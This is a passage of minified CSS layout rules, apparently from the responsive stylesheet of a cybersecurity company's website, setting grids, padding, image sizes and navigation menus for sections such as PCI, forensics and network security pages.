per.copy-of-viking-cloud---project--is-large{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-3{grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--stats-image{border-radius:1.2rem;width:100%;height:20rem;right:0%}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security{width:100%;height:20rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security{width:100%;height:20rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci{width:100%;height:20.75rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir{width:100%;height:20rem}.copy-of-viking-cloud---project--scanning-solutions-image{border-radius:0;width:100vw;height:20rem;top:4rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:4rem}.copy-of-viking-cloud---project--grid-2x2{grid-template-columns:1fr}.copy-of-viking-cloud---project--managed-scanning-image{border-radius:1.2rem;width:100%;height:20rem}.copy-of-viking-cloud---project--vulnerability-scanning-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--services-case-wrapper,.copy-of-viking-cloud---project--grid-2-1{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-large{margin:2.5rem}.copy-of-viking-cloud---project--margin-medium{margin:1.5rem}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--centre{z-index:5;z-index:5;z-index:5;position:relative}.copy-of-viking-cloud---project--grid-4x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--network-security-image{border-radius:.5rem;width:100%;height:20rem;overflow:hidden}.copy-of-viking-cloud---project--network-security-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--padding-section-medium-3{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--grid-2x1-2,.copy-of-viking-cloud---project--grid-2x1-2.copy-of-viking-cloud---project--is-pci-assessment-services,.copy-of-viking-cloud---project--grid-2x1-2.copy-of-viking-cloud---project--is-pci-assessment-services{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-xlarge{margin:3rem}.copy-of-viking-cloud---project--grid-3x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--logos_component{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--trusted-commerce-badge{width:100%;height:auto;margin-right:-4.5rem;position:static}.copy-of-viking-cloud---project--trusted-commerce-badge.copy-of-viking-cloud---project--box-shadow{width:10rem;height:auto}.copy-of-viking-cloud---project--bottom-block{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--experience-image{width:100%;height:20rem}.copy-of-viking-cloud---project--compliance-partner-image{width:100%;height:20rem;position:static;top:4rem}.copy-of-viking-cloud---project--compliance-partner-content{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--testimonial-block-wrapper{min-height:90vh}.copy-of-viking-cloud---project--testimonial-block-image{aspect-ratio:3/2;margin-top:-.5rem}.copy-of-viking-cloud---project--testi-content{padding-right:0}.copy-of-viking-cloud---project--85--text-wrapper{max-width:none}.copy-of-viking-cloud---project--section_risk-management{background-position:100% 45%;background-size:18rem}.copy-of-viking-cloud---project--pen_badges_wrapper{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s)}.copy-of-viking-cloud---project--pen_badges_feat_list{grid-template-columns:1fr}.copy-of-viking-cloud---project--pen_badges_card_list{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--pentest_badge_img{width:45%;height:auto}.copy-of-viking-cloud---project--pentest_badge_img.copy-of-viking-cloud---project--hor{aspect-ratio:5/4;aspect-ratio:5/4;width:45%}.copy-of-viking-cloud---project--is-blue{z-index:4;position:relative}.copy-of-viking-cloud---project--cta_component{height:auto;padding-right:4rem}.copy-of-viking-cloud---project--cta-content{z-index:4;position:relative}.copy-of-viking-cloud---project--footer-top{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--footer-column-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.copy-of-viking-cloud---project--team_card{height:30rem}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow{width:auto;height:30rem}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow.copy-of-viking-cloud---project--align-center-tablet{margin-left:auto;margin-right:auto}.copy-of-viking-cloud---project--team-member-image{width:100%;height:100%}.copy-of-viking-cloud---project--team-card_content{padding-left:0}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.copy-of-viking-cloud---project--image-section-wrapper,.copy-of-viking-cloud---project--image-section-wrapper.copy-of-viking-cloud---project--ccs,.copy-of-viking-cloud---project--image-section-wrapper.copy-of-viking-cloud---project--ccs{width:auto}.copy-of-viking-cloud---project--innovation-image-wrapper{flex-flow:column;margin-top:2rem;margin-bottom:0}.copy-of-viking-cloud---project--innovation-image-wrapper.copy-of-viking-cloud---project--is-ccs{grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--feature-wrapss{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:center;align-self:flex-start;align-items:flex-start;margin-top:2rem;padding-left:1rem;padding-right:1rem;display:flex}.copy-of-viking-cloud---project--feature-wrapss.copy-of-viking-cloud---project--is-ccs{width:100%;margin-top:0}.copy-of-viking-cloud---project--feature-item{width:auto;position:static}.copy-of-viking-cloud---project--text-icons{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;display:flex}.copy-of-viking-cloud---project--ccs-advantage-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--bold-text-4{margin-top:13px}.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:2.75rem}.copy-of-viking-cloud---project--absolute-bg-background{object-fit:cover}.copy-of-viking-cloud---project--absolute-bg-background-mobile{object-fit:cover;display:none}.copy-of-viking-cloud---project--secure-payment-solution-content{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--stretched-image-wrapper-2{height:auto}.copy-of-viking-cloud---project--grid-2x1-3{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1-3.copy-of-viking-cloud---project--gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--web-risk-image-2-2{border-radius:1rem;width:100%;height:20rem;top:4rem}.copy-of-viking-cloud---project--resource-form-w{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.copy-of-viking-cloud---project--resource-content-cards{display:none}.copy-of-viking-cloud---project--people_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;grid-template-columns:1fr;margin-left:0}.copy-of-viking-cloud---project--map_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;height:auto}.copy-of-viking-cloud---project--section_the-solution{background-position:21px -100px,100% 80px;background-size:2rem,4rem}.copy-of-viking-cloud---project--patent-lottie-wrapper{justify-content:flex-start;width:90%;max-width:1200px;margin-bottom:10%}.copy-of-viking-cloud---project--patent-lottie{height:100%;margin-top:-10%}.copy-of-viking-cloud---project--scroll-container{max-width:90vw}.copy-of-viking-cloud---project--lottie-block{margin-top:-3rem}.copy-of-viking-cloud---project--ai-grid-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--globe_component{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--join-team-image-2{border-radius:0;top:4rem;right:0%}.copy-of-viking-cloud---project--join-team-image-1{border-radius:0;width:100%;height:100%;top:4rem;right:0%}.copy-of-viking-cloud---project--employer-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--join-team-image-3{border-radius:0;top:3rem;right:0%}.copy-of-viking-cloud---project--join-team-image-4{border-radius:0;width:100vw;height:20rem;top:4rem;right:0%}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}.padding-xlarge{padding:3rem}.margin-xlarge{margin:3rem}.padding-xhuge{padding:6rem}.padding-xxhuge{padding:8rem}.padding-huge{padding:5rem}.margin-large{margin:2.5rem}.padding-xxlarge{padding:4rem}.padding-large{padding:2.5rem}.margin-huge{margin:5rem}.padding-medium{padding:1.5rem}.margin-xxlarge{margin:4rem}.margin-xhuge{margin:6rem}.margin-medium{margin:1.5rem}.margin-xxhuge{margin:8rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.hide-tablet{display:none}.fs-styleguide_2-col{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.max-width-full-tablet{width:100%;max-width:none}.padding-global.the-100{padding-left:1rem;padding-right:1rem}.fs-styleguide_1-col{grid-column-gap:2rem;grid-row-gap:2rem}.fs-styleguide_heading-medium{font-size:3rem}.fs-styleguide_4-col{grid-template-columns:1fr}.max-width-large.text-align-center.text-align-left_tablet{text-align:left;text-align:left;text-align:left}.padding-section-large{padding-top:6rem;padding-bottom:6rem}.padding-section-large.reduce-top-padding{padding-top:3rem}.fs-styleguide_3-col{grid-template-columns:1fr}.heading-style-h2.caps{text-transform:uppercase;text-transform:uppercase}.container-large.is-full-height{padding:1rem}.container-large.no-padding-mobile{padding-left:0;padding-right:0}.button.is--nav.is-desktop._100{justify-content:center;align-items:center;width:100%;height:3rem;margin-left:auto;margin-right:auto;display:flex}.button.is-blue{z-index:4;position:relative}.button.is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.button.is-platform:hover{background-color:#fff}.fs-styleguide_section{grid-column-gap:2.5rem;grid-template-columns:1fr}.padding-section-medium{padding-top:4rem;padding-bottom:4rem}.padding-section-medium.none{padding-bottom:4rem}.home_header_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.navbar_component{padding-top:3rem}.menu-top{flex-direction:column;align-items:flex-start;height:3rem;display:flex;top:0}.menu-top-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.hotline-button_component{min-width:auto}.navbar_menu-dropdown{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.navbar_menu-dropdown.is-banner{width:auto}.navbar_menu-dropdown.nav-search{display:none}.navbar_dropdown-toggle{align-items:center;padding:.75rem 1.5rem .75rem 0;display:flex}.navbar_dropdown-toggle.is--small.text-color-muted-green{color:var(--muted-green)}.dropdown-icon{width:1.2rem;height:1.2rem;margin-top:0;margin-bottom:0;margin-right:0;inset:auto 0% auto auto}.dropdown-icon.is--banner{margin-top:auto;margin-bottom:auto;top:0%;bottom:0%}.navbar_dropdown-list{position:static;overflow:hidden}.navbar_dropdown-list.w--open{box-shadow:none;border-style:none;width:100vw;margin-bottom:1rem;margin-left:-4.5rem;overflow:auto}.navbar_link{width:auto;margin-left:0;margin-right:0;padding:.75rem 0;font-size:1.125rem}.navbar_link.dropdown{font-size:.75rem}.navbar_container{padding-top:1rem;padding-bottom:1rem;display:flex}.navbar_menu{-webkit-text-fill-color:inherit;background-color:#0000;background-clip:border-box;border-bottom:1px solid #000;padding:1rem 5% 2rem;position:absolute;overflow:auto}.navbar_menu.is-page-height-tablet{background-color:#fff;border-top:1px solid #e2e7f0;height:90.8vh;padding-bottom:7.5rem;padding-left:4.5rem;padding-right:4.5rem;transition:height .5s}.menu-bottom{flex-direction:column}.navbar_menu-buttons{flex-direction:row;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:center;margin-left:0}.navbar_menu-button{width:2rem;height:2rem}.navbar_menu-button.w--open{background-color:#0000}.menu-icon1{flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;margin-right:-.5rem;padding-bottom:0;padding-right:0;display:flex}.menu-icon2_line-top{background-color:var(--space-cadet);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-icon2_line-middle{background-color:var(--space-cadet);justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.menu-icon_line-middle-inner{width:4px;height:0;padding-bottom:0;padding-right:0}.menu-icon2_line-bottom{background-color:var(--space-cadet);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-bottom-wrapper{flex-direction:column;align-items:flex-start;width:100%;margin-left:0}.cta_component{height:auto;padding-right:4rem}.cta-image-wrapper{width:12rem;min-width:12rem;height:12rem;min-height:12rem}.cta-content{z-index:4;position:relative}.footer-top{flex-direction:column;align-items:flex-start}.footer-column-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.resources-heading-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-items:flex-start}.collection-list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-columns:1fr 1fr}.resources-cms-list.is-3{grid-template-columns:1fr 1fr}.team_card{height:30rem}.team_card.more-narrow{width:auto;height:30rem}.team_card.more-narrow.align-center-tablet{margin-left:auto;margin-right:auto}.cta-image{width:100%;height:100%}.team_modal-popup_wrapper{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr;padding-top:2rem;padding-bottom:2rem;overflow:auto}.modal_popup-image{object-position:50% 50%}.fs_modal-1_content{padding-left:0;padding-right:0;position:static}.fs_modal-1_close{top:1rem;right:1rem}.fs_modal-1_close-icon{max-width:none}.team_modal-popup_component{align-items:flex-start;min-height:auto}.modal_popup-image-wrapper{max-width:25rem;height:25rem;max-height:40vh}.modal_headshot-link{grid-column-gap:.25rem;grid-row-gap:.25rem;padding-left:0}.grid-2x1{grid-template-columns:1fr}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.is-network-security,.grid-2x1.is-endpoint-security{grid-template-columns:1fr}.grid-2x1.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.is-why-digital-forensics{grid-template-columns:1fr}.grid-2x1.is-asgard-platform{grid-template-columns:1fr;padding-top:0;padding-bottom:0}.grid-2x1.is-pci-assessment-services{grid-template-columns:1fr}.grid-2x1.is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.grid-2x1.is-network-security,.grid-2x1.is-endpoint-security{grid-template-columns:1fr}.grid-2x1.is-2item{grid-template-columns:1fr;justify-items:start}.grid-2x1.is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.grid-2x1.is-network-security-lottie,.grid-3x1{grid-template-columns:1fr}.faq_accordion_component.gridd{flex-flow:column;display:flex}.statement-wrapper.is-ch-xxlarge{max-width:50ch}.search-input.mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.hero-message_content{width:100%}.stretched-image-wrapper,.stretched-image-wrapper.is-network-security{height:auto}.stretched-image-wrapper.is-network-security{height:auto}.stretched-image-wrapper.max-width{width:100%}.stretched-image-wrapper.landing{border-radius:1rem;overflow:hidden}.team-member-image{width:100%;height:100%}.section_hero.is-resources{background-size:14rem,14rem}._2-faq_accordion_header{width:100%}.quote-text{font-size:2rem}.team-card_content{padding-left:0}.exec-team_component.narrow,.exec-team_component.narrow.combine,.exec-team_component.narrow,.exec-team_component.narrow.combine,.exec-team_component.narrow.combine{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.category_component{overflow:auto}.category-item{flex:none}.page-buttons-wrapper{width:100%;max-width:15rem;bottom:-.7rem;overflow:auto}.page-button{flex:none}.navbar5_container{padding-left:4.5rem;padding-right:4.5rem}.navbar5_dropdown-background-layer{width:100vw;min-width:100%;margin-top:0;margin-left:-4.5rem}.navbar5_large-item-content{width:100%}.navbar5_dropdown-content-left{align-content:start;align-items:start;padding:0 0 1rem}.navbar5_dropdown-link{margin-bottom:0;margin-left:-.75rem;margin-right:-.75rem}.navbar5_blog-list,.navbar5_dropdown-content-wrapper{width:100%}.navbar5_dropdown-content{flex-direction:column;height:100%}.navbar5_dropdown-content-right{align-items:flex-start;max-width:none;padding:1rem 0}.navbar5_blog-item{width:100%}.small-navbar_dropdown-list{position:static;overflow:hidden}.small-navbar_dropdown-list.w--open{border-style:none;width:auto;padding:0}.stats-content_wrapper,.stats-content_wrapper.is-large{padding-top:0;padding-bottom:0}.stats-content_wrapper.is-endpoint-security,.stats-content_wrapper.is-large{padding-top:0;padding-bottom:0}.stats-content_wrapper.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper.is-endpoint-security{padding-top:0;padding-bottom:0}.stats-image{border-radius:0;width:100vw;height:20rem;right:0%}.stats-image.is-network-security,.stats-image.is-why-asgard{height:20rem}.stats-image.is-dfir,.stats-image.is-network-security,.stats-image.is-why-asgard{height:20rem}.stats-image.is-why-asgard.is-web-risk{border-radius:0;height:20rem}.stats-image.is-why-asgard.is-web-risk.long{width:100%;height:auto;position:static;top:0%;transform:none}.stats-image.is-endpoint-security{height:20rem}.stats-image.is-pci{height:20.75rem}.stats-image.is-dfir{height:20rem}.scanning-solutions-image{border-radius:0;width:100vw;height:20rem;top:4rem}.asgard-content-wrapper{height:auto}.case-studies_slider-component{width:100vw;margin-left:-4.5rem;margin-right:-4.5rem}.case-studies-slider{height:30rem}.case-studies-slide{max-width:39rem;margin-left:4.5rem;margin-right:auto}.case-stdies-left-arrow{left:.5rem}.case-studies-right-arrow{right:.5rem}.experience-image{border-radius:0;width:100vw;height:20rem}.section_risk-management{background-position:100% 45%;background-size:18rem}.data-privacy-image{border-radius:0;width:100vw;height:20rem}.data-privacy-image.new.landing{width:auto;height:auto;position:static;transform:none}.data-privacy-content-wrapper{padding-top:0;padding-bottom:0}.grid-4x1{grid-template-columns:1fr}.network-security-image{border-radius:0;width:100vw;height:20rem}.network-security-content-wrapper{padding-top:0;padding-bottom:0}.left-tech-lines,.right-tech-lines{width:30%;display:none}.events-cms-list,.grid-2x2{grid-template-columns:1fr}.fs-3dglobe-container{width:100%}.html-embed{width:auto;height:350px}.contact18_component{grid-column-gap:2rem}.logos_component{grid-template-columns:1fr 1fr}.trusted-commerce-badge{width:100%;height:auto;margin-right:-4.5rem;position:static}.trusted-commerce-badge.box-shadow{width:10rem;height:auto}.web-risk-image-2{border-radius:0;width:100vw;height:20rem;top:4rem}.web-risk-image-2.long{width:100%;height:auto;position:static;top:0%;transform:none}.managed-scanning-image{border-radius:0;width:100vw;height:20rem}.compliance-partner-image{border-radius:0;width:100vw;height:20rem;top:4rem}.compliance-partner-content{padding-top:0;padding-bottom:0}.sales-info_wrapper{grid-template-columns:1fr}.globe_component-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:flex-start}.logo-grid{grid-template-columns:1fr}.operational-ready-image{border-radius:0;width:100%;position:static;right:0%}.vulnerability-scanning-content-wrapper{padding-top:0;padding-bottom:0}.table_component{width:100%;overflow:scroll}.section_numbers-qs{padding-top:80px;padding-bottom:80px}.all_three_numbers_wrapper-qs{grid-row-gap:32px;flex-direction:column;align-items:center}.container_form-qs{width:95%}.section_hero-qs{padding-top:80px;padding-bottom:80px}.section_cards-qs{padding-bottom:80px}.hero-lottie-text-1{margin-right:.5rem;font-size:3.2rem}.hero-lottie-text-2,.hero-lottie-text-3{font-size:3.2rem}.section_hero-qsr{padding-top:80px;padding-bottom:80px}.container_hero-qsr{flex-direction:column}.hero_qsr-text,.form_wrapper_hero-qsr{max-width:none}.container_form-qsr{width:100%;max-width:none}.contact_component_new{padding:1rem}.container_the_solution-qsr{flex-direction:column;padding-left:24px}.left_side-the-solution-qsr{border-radius:20px;order:1;max-width:none;height:450px;overflow:hidden}.image_the_solution_left_side{object-position:50% 50%;height:100%}.right_side_the_solutions-qsr{max-width:none}.container-the-results-qsr{flex-direction:column}.left_side_text_results-qsr,.right_side_special_green_text-qsr{max-width:none}.section_cta-csr{height:auto;padding-top:40px}.container_cta-qsr{grid-row-gap:32px;flex-direction:column;align-items:center;padding-bottom:0;padding-left:24px;padding-right:24px;bottom:auto}.left_side_cta-qsr{order:1;height:auto;position:static}.righ_side_cta-qsr{width:100%;max-width:none}.container_hero-equipment{flex-direction:column}.heading_hero-equipment{font-size:54px;line-height:50px}.padding-section-lp{padding-bottom:4rem}.table-wrapper{width:100%;overflow:scroll}.new-heading-1.gradient{font-size:2.75rem}.hero-grid{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.hero-grid.grid{flex-flow:column;display:flex}.hero-grid.cybersecurity{grid-template-columns:1fr}.image-wraper._5-4.video{width:100%}.text-section-wrapper{padding-bottom:0}.text-section-wrapper.sticky{position:static}.filter-grid{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.filter-itemm{width:100%;position:static}.filter-itemm.absolutr{max-width:none;height:100%}.filter-itemm.absolutr.events{min-width:auto;max-width:none}.filter-itemm.gloassary{max-height:none}.content-cybersecurity{padding-left:0;padding-right:0}.absolute-div-image{width:75vw}.absolute-div-image.press.new{max-width:70vw}.button-group-new{margin-top:1rem}.button-blue.filter{min-height:2.5rem;margin-top:1rem;padding-top:0;display:flex}.button-blue.filter.white{border:1px solid var(--blue);color:var(--blue);border:1px solid var(--blue);background-color:#0752e500;display:flex}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-slide.is-team{width:auto;min-width:40vw}.faq1_accordion.topics{padding-bottom:1rem}.reset-filter-button.show.new,.reset-filter-button.show.new.absolute{z-index:-1;opacity:0;display:block;position:absolute}.reset-filter-button.show{display:flex}.reset-filter-button.show.new,.reset-filter-button.show.new.absolute,.reset-filter-button.show.new,.reset-filter-button.show.new.absolute,.reset-filter-button.show.new.absolute{z-index:-1;opacity:0;display:block;position:absolute}.buttons-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.stay-in-the-know-section{display:none}.stay-in-the-know-section.blog-wrap.the-blog-version{max-width:none;display:block}.stay-in-the-know-section.glossary.child,.stay-in-the-know-section.blog-wrap.the-blog-version,.stay-in-the-know-section.blog-wrap.the-blog-version{max-width:none;display:block}.stay-in-the-know-section.resources-new{width:auto;display:block}.stay-in-the-know-section.glossary.child{max-width:none;display:block}.sub-nutton.outline{background-color:#0752e500;border:1px solid #fff}.feature-wrapp-new{margin-top:1rem}.feature-wrapp-new.hidden-desktop{display:block}.feature-wrapp-new.main.hide-desktop,.feature-wrapp-new.hidden-desktop{display:block}.feature-wrapp-new.hidden-desktop.resources{margin-top:0}.feature-wrapp-new.main{display:none}.feature-wrapp-new.main.hide-desktop{display:block}.faq6_answer.max-height{height:70vw;padding-bottom:0}.faq6_answer.max-height._2{height:22rem}.inner-tag-wrapper.down.inner{margin-bottom:0}.the-press-collection{grid-template-columns:1fr 1fr}.filter-header{background-color:#f6f8fb;border-radius:.5rem;justify-content:space-between;padding:1rem;display:flex}.filter-header.hide-desktop{cursor:pointer;display:flex;position:sticky;top:8.5rem}.filter-header.hide-desktop.sticky{position:sticky;top:8rem}.filter-popup-wrapper{z-index:99999;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:#b5adadad;justify-content:center;align-items:center;width:100vw;height:100vh;padding:1rem;display:none;position:fixed;inset:0%}.filter-popup-wrapper.resources{display:none}.extra-section{display:block}.form-grid-new{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;display:flex}.dropdown-grid-wrapper.up-margin{flex-flow:column;display:flex}.dropdown-grid-wrapper.up-margin.wendyslanding{flex-flow:column}.header-centre-flex.new{width:100%}.form-wrapper-landing{padding:1rem}.div-block-6{padding-top:3rem;padding-bottom:3rem}.list-accordion.two-faq_accordion_item.new{width:100%}.form-richtext-grid{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;display:flex}.social-media-links{display:none}.header-form-wrapper{margin-bottom:2rem}.event-card-new{padding-left:1rem;padding-right:1rem}.event-inner{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;padding-top:1rem;padding-bottom:1rem;display:grid}.event-text-details{flex-flow:column;align-self:flex-start;width:auto}.event-image-wrapper{order:-1;max-width:none}.collection-list-2-2-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.the-testimonial-wrapper{border-radius:1rem;flex-flow:column;display:flex;overflow:hidden;box-shadow:inset 0 4px 16px #00000014}.slider{box-shadow:none}.text-container.testimonial{padding-top:3rem}.tab-grid{grid-template-columns:1fr}.tab-image{aspect-ratio:3/2}.content-icon-grid{grid-template-columns:1fr 1fr}.casw-wrapper{grid-template-columns:1fr}.stats-grid-wrapper-new{grid-template-columns:1fr 1fr}.cards-wrapper-new{grid-template-columns:1fr}.gradient-none{font-size:2.75rem}.datasheets-collection-item{flex-flow:column}.absolute-image-wrapper{display:none}.image-box.absolute{width:auto;position:static}.testimonial-wrapper{box-shadow:none;overflow:visible}.slider-grid{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;grid-template-columns:1fr;justify-content:space-between;display:flex;transform:translate(0)}.testimonial-image{aspect-ratio:3/2;margin-top:-.5rem}.slider-2-2{background-color:#ddd0;height:auto;overflow:visible}.testimonial-content-wrapper{border-top-left-radius:1rem;border-top-right-radius:1rem;order:-1;padding-top:3rem;padding-bottom:3rem;padding-left:3rem;box-shadow:inset 0 4px 18px #00000014}.right-arrow-slider{width:2.5rem;height:2.5rem;inset:-8% 0% auto auto}.left-arrow-slider{width:2.5rem;height:2.5rem;top:-8%;right:3rem}.faq-grid,.contact-us-page{grid-template-columns:1fr}.navigation-menu-button{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.navigation-menu-button.w--open{color:var(--dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.navigation-button-group{justify-content:flex-start;align-items:center;display:none}.navigation-button-group.hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.navigation-right{align-items:center;width:auto;display:flex}.navigation-menu{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 1rem;position:absolute;overflow:auto}.navigation-menu.w--open{background-color:#282556;border-color:#fff}.navigation{padding:.5rem;position:relative}.navigation._2025{position:fixed}.drop-down-toggle{color:var(--grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.drop-down-toggle:hover{color:var(--grey);background-color:#fff}.drop-down-toggle.flex{justify-content:flex-start;align-items:center}.nav-dropdown-list{position:static;overflow:hidden}.nav-dropdown-list.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.new-nav-container{height:auto}.nav-2grid-split{grid-template-columns:1fr}.nav-2grid-split._2by3{grid-template-columns:2fr}.drop-down-new{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.drop-down-new.dark{margin-right:-1rem;padding:1rem}.drop-down-new.no-padding-right{padding-top:0;padding-bottom:0}.nav-section-header.with-padding{margin-top:1rem}.nav-lists-drop{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 